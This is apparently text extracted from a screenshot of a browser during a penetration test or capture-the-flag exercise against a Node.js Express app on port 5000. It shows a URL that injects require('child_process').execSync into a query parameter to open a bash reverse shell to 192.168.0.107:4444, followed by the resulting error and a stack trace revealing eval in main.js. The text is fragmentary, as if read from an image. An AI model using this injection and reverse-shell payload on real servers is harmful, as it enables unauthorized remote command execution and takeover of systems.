 www term sys fs ref misc []= Wednesday, December
Error payloadbox/c Port 5000 (tcp How to execu Misc JS Tricks URL Encode a Re
192.168.0.104:5000/?name=pepe&token=require('child_process').execSync('bash -i >%26 %2Fdev%2Ftcp%2F19
Error: Command failed: bash -i >& /dev/tcp/192.168.0.107/4444 0>&1
/bin/sh: 1: Syntax error: Bad fd number
at checkExecSyncError (node:child_process:885:11)
at Object.execSync (node:child_process:957:15)
at eval (eval at <anonymous> (/home/aleister/website/main.js:10:15), <anonymous>:1:26)
at /home/aleister/website/main.js:10:15
at Layer.handle [as handle_request] (/home/aleister/website/node_modules/express/lib/router/layer.js:95:5)
at next (/home/aleister/website/node_modules/express/lib/router/route.js:144:13)
at Route.dispatch (/home/aleister/website/node_modules/express/lib/router/route.js:114:3)
at Layer.handle [as handle_request] (/home/aleister/website/node_modules/express/lib/router/layer.js:95:5)
at /home/aleister/website/node_modules/express/lib/router/index.js:284:15